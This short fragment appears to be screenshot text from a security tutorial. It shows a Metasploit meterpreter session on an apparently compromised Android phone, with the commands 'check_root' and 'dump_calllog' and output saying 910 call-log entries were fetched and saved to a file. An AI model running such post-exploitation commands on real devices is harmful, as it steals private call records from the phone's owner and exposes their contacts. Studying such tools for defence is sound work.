 meterpreter > check_root
[*] Device is not rooted
meterpreter > dump_calllog
[*] Fetching 910 entries
[*] Call log saved to calllog_dump_20200325070917.txt
meterpreter >